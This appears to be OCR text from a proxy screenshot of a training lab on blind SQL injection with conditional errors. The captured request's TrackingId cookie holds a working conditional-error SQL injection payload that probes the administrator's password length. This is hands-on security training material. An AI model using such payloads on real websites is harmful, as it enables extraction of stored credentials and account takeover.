 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a2300c904b2b72381d7718f001000ec.web-security-academy.net
3 Cookie: TrackingId=N3zyRrP0kuMJUOPU'|| (SELECT CASE WHEN 1=1 THEN TO_CHAR(1/0)
ELSE '' END FROM users WHERE username='administrator' AND
LENGTH(password)>21) ||'; session=IoweN0EzKTLUrdICaaBPVRXLCzzKbgnL
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121", "Chromium";v="121"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2300c904b2b72381d7718f001000ec.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
WebSecurity
Academy
Blind SQL injection
with conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets